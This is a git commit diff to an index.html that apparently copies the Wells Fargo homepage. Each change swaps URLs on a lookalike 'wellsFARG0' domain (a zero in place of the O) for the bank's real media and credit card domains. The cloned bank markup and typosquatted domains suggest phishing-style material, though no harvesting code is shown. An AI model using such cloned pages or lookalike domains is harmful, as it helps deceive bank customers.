
==== commit ff7620b5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html>
+﻿<!DOCTYPE html>
 <html xmlns="http://www.w3.org/1999/xhtml" class="no-js" lang="en"><head>
 	
 	
@@ -1855,7 +1855,7 @@
       
       <div class="ps-marketing-icon-container">
         <div class="ps-marketing-icon">
-          <img data-deferred-src="https://www17.wellsFARG0media.com/mkt-cloud/marketing/digital-containers/images/64x64/wfi000_ic_b_graduation-hat_color-gradient_64x64.png" alt="" class="deferred" src="https://www17.wellsFARG0media.com/mkt-cloud/marketing/digital-containers/images/64x64/wfi000_ic_b_graduation-hat_color-gradient_64x64.png">
+          <img data-deferred-src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/64x64/wfi000_ic_b_graduation-hat_color-gradient_64x64.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/64x64/wfi000_ic_b_graduation-hat_color-gradient_64x64.png">
         </div>
       </div>
 
@@ -1899,7 +1899,7 @@
       
       <div class="ps-marketing-icon-container">
         <div class="ps-marketing-icon">
-          <img src="https://www17.wellsFARG0media.com/mkt/marketing/digital-containers/images/64x64/creditcard_color_gradient_64x64x.png" alt="">
+          <img src="https://www17.wellsfargomedia.com/mkt/marketing/digital-containers/images/64x64/creditcard_color_gradient_64x64x.png" alt="">
         </div>
       </div>
 
@@ -1943,7 +1943,7 @@
       
       <div class="ps-marketing-icon-container">
         <div class="ps-marketing-icon">
-          <img data-deferred-src="https://www17.wellsFARG0media.com/mkt/marketing/digital-containers/images/64x64/wfi000_ic_b-wf_icon_ui_card_gradient_64x64.png" alt="" class="deferred" src="https://www17.wellsFARG0media.com/mkt/marketing/digital-containers/images/64x64/wfi000_ic_b-wf_icon_ui_card_gradient_64x64.png">
+          <img data-deferred-src="https://www17.wellsfargomedia.com/mkt/marketing/digital-containers/images/64x64/wfi000_ic_b-wf_icon_ui_card_gradient_64x64.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/mkt/marketing/digital-containers/images/64x64/wfi000_ic_b-wf_icon_ui_card_gradient_64x64.png">
         </div>
       </div>
 
@@ -1967,7 +1967,7 @@
 
       <div class="ps-marketing-promo-link">
          <p class="learn-more">
-                    <span><a class="c7" data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://creditcards.wellsFARG0.com/?sub_channel=WEB&vendor_code=IA&lang=en&product_code=CC&placement_id=Small_Primary&offerid=C_ccd_findcreditcardrspv_smlprimary&slotid=WF_CON_HP_SMLPRIMARY&linkloc=HP&OfferType=TK1" aria-label="Find a credit card. Low intro rate, cash back, rewards and more. Learn more." enrollmentid="3845">Learn more</a></span>
+                    <span><a class="c7" data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://creditcards.wellsfargo.com/?sub_channel=WEB&vendor_code=IA&lang=en&product_code=CC&placement_id=Small_Primary&offerid=C_ccd_findcreditcardrspv_smlprimary&slotid=WF_CON_HP_SMLPRIMARY&linkloc=HP&OfferType=TK1" aria-label="Find a credit card. Low intro rate, cash back, rewards and more. Learn more." enrollmentid="3845">Learn more</a></span>
           </p>
       </div>
     </div>
@@ -1980,7 +1980,7 @@
             
                 <div class="ps-marketing-small-promo-item" lang="en">
                     
-	<div data-cid="tcm:182-228910-16" data-ctid="tcm:91-223671-32">     <div class="task-wrapper" id="marketing-rates">         <div class="mark-small-promo-illustration">             <div class="ps-marketing-text ">                 <div>                     <h2 class="ps-marketing-text-heading ">Interest rates today</h2>                     <a href="/help/rates/?linkLoc=taskbar">                         <p class="learn-more-mobile">                             <span>Learn more</span>                             <span class="right-chevron"></span> </p> </a> </div>                 <div class="ps-marketing-icon " id="ps-marketing-icon"><img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/rwd/first_time_experience-account_summary.png" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/rwd/first_time_experience-account_summary.png"></div> <div> <ul>                         <li class="task" id="task-rates">                             <div class="taskContentWrapper taskbar-nonxs">                                 <div class="taskHiddenContent" id="check-rates" style="display: none;">                                     <form name="frmCheckRates" id="frmCheckRates" action="/dropdown" autocomplete="off">                                         <div id="check_rates_panel"><label for="check_rates_dropdown" id="check_rates_dropdown_lable">Check                                                 rates</label> <select name="dropdown" id="check_rates_dropdown" aria-label="Check rates">                                                 <option value="personal.responsive.checkRates.Mortgage">Mortgage rates                                                 </option>                                                 <option value="personal.responsive.checkRates.CDS">Savings and CDs rates                                                 </option>                                                 <option value="creditCardsWFHost">Credit card                                                     rates</option>                                                 <option value="personal.responsive.checkRates.PersonalLoans">Personal                                                     loan rates</option>                                                 <option value="personal.responsive.checkRates.More">All rates</option> </select> </div>                                         <button class="ps-btn-alt go-btn" id="rates-go-btn" role="button" type="submit">Go</button> </form> </div> </div> </li> </ul> </div> </div>             <div class="ps-marketing-promo-link ">                 <a class="check-rates-wrapper" id="check-rates-wrapper" aria-label="Check rates opens dropdown" role="button" href="#" data-goto="/help/rates/">                     <p class="learn-more ">                         <span>Check rates</span>                         <span class="right-chevron"></span> </p> </a> </div> </div> </div> </div>
+	<div data-cid="tcm:182-228910-16" data-ctid="tcm:91-223671-32">     <div class="task-wrapper" id="marketing-rates">         <div class="mark-small-promo-illustration">             <div class="ps-marketing-text ">                 <div>                     <h2 class="ps-marketing-text-heading ">Interest rates today</h2>                     <a href="/help/rates/?linkLoc=taskbar">                         <p class="learn-more-mobile">                             <span>Learn more</span>                             <span class="right-chevron"></span> </p> </a> </div>                 <div class="ps-marketing-icon " id="ps-marketing-icon"><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/rwd/first_time_experience-account_summary.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/rwd/first_time_experience-account_summary.png"></div> <div> <ul>                         <li class="task" id="task-rates">                             <div class="taskContentWrapper taskbar-nonxs">                                 <div class="taskHiddenContent" id="check-rates" style="display: none;">                                     <form name="frmCheckRates" id="frmCheckRates" action="/dropdown" autocomplete="off">                                         <div id="check_rates_panel"><label for="check_rates_dropdown" id="check_rates_dropdown_lable">Check                                                 rates</label> <select name="dropdown" id="check_rates_dropdown" aria-label="Check rates">                                                 <option value="personal.responsive.checkRates.Mortgage">Mortgage rates                                                 </option>                                                 <option value="personal.responsive.checkRates.CDS">Savings and CDs rates                                                 </option>                                                 <option value="creditCardsWFHost">Credit card                                                     rates</option>                                                 <option value="personal.responsive.checkRates.PersonalLoans">Personal                                                     loan rates</option>                                                 <option value="personal.responsive.checkRates.More">All rates</option> </select> </div>                                         <button class="ps-btn-alt go-btn" id="rates-go-btn" role="button" type="submit">Go</button> </form> </div> </div> </li> </ul> </div> </div>             <div class="ps-marketing-promo-link ">                 <a class="check-rates-wrapper" id="check-rates-wrapper" aria-label="Check rates opens dropdown" role="button" href="#" data-goto="/help/rates/">                     <p class="learn-more ">                         <span>Check rates</span>                         <span class="right-chevron"></span> </p> </a> </div> </div> </div> </div>
 
                 </div>
             
@@ -2004,7 +2004,7 @@
                 <div class="ps-promo-full-item">
                     <div class="ps-promo-full-image">
                         
-                        <img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/lpromo/autograph_20k_hplp_1600x700.jpg" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/lpromo/autograph_20k_hplp_1600x700.jpg">
+                        <img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/lpromo/autograph_20k_hplp_1600x700.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/lpromo/autograph_20k_hplp_1600x700.jpg">
                     </div>
                     <div class="ps-promo-full-content">
                         <h2>A home of your own</h2>
@@ -2042,7 +2042,7 @@
 
 	<div class="text-aligned-left" data-cid="tcm:242-238325-16" data-ctid="tcm:91-236591-32">
 
-		<div><img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1614430716-savings_hpsp_616x353.jpg" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1614430716-savings_hpsp_616x353.jpg"></div>
+		<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1614430716-savings_hpsp_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1614430716-savings_hpsp_616x353.jpg"></div>
 		<div class="enhanced-txt-body">
 			<h3 class="title2-SemiBold">Save. Invest. Retire well.</h3>
 
@@ -2061,7 +2061,7 @@
 
 	<div class="text-aligned-left" data-cid="tcm:242-238327-16" data-ctid="tcm:91-236591-32">
 
-		<div><img data-deferred-src="https://www17.wellsFARG0media.com/mkt-cloud/marketing/digital-containers/images/616x353/8329317-fsa-lockup_616x353.jpg" alt="" class="deferred" src="https://www17.wellsFARG0media.com/mkt-cloud/marketing/digital-containers/images/616x353/8329317-fsa-lockup_616x353.jpg"></div>
+		<div><img data-deferred-src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/616x353/8329317-fsa-lockup_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/616x353/8329317-fsa-lockup_616x353.jpg"></div>
 		<div class="enhanced-txt-body">
 			<h3 class="title2-SemiBold">Reduce debt. Build credit. Enjoy life.</h3>
 
@@ -2080,7 +2080,7 @@
 
 	<div class="text-aligned-left" data-cid="tcm:242-238328-16" data-ctid="tcm:91-236591-32">
 
-		<div><img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1421526094-borrowing_hpsp_616x353.jpg" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1421526094-borrowing_hpsp_616x353.jpg"></div>
+		<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1421526094-borrowing_hpsp_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1421526094-borrowing_hpsp_616x353.jpg"></div>
 		<div class="enhanced-txt-body">
 			<h3 class="title2-SemiBold">Get tools. Get tips. Get peace of mind.</h3>
 
@@ -2182,7 +2182,7 @@
 	<div class="enhanced-txt-cm text-aligned-left" data-cid="tcm:84-224409-16" data-ctid="tcm:91-223644-32">
 
 		<div>
-			<div><img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/rwd/volunteers_cars_616x353.jpg" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/rwd/volunteers_cars_616x353.jpg"></div>
+			<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/rwd/volunteers_cars_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/rwd/volunteers_cars_616x353.jpg"></div>
 			<div class="enhanced-txt-body">
 
 				<div class="title2-SemiBold"><h3>Who we are</h3></div>
@@ -2213,7 +2213,7 @@
 	<div class="enhanced-txt-cm text-aligned-left" data-cid="tcm:84-224410-16" data-ctid="tcm:91-223644-32">
 
 		<div>
-			<div><img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/rwd/women-in-greenhouse_616x353.png" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/rwd/women-in-greenhouse_616x353.png"></div>
+			<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/rwd/women-in-greenhouse_616x353.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/rwd/women-in-greenhouse_616x353.png"></div>
 			<div class="enhanced-txt-body">
 
 				<div class="title2-SemiBold"><h3>Why we're committed to communities</h3></div>
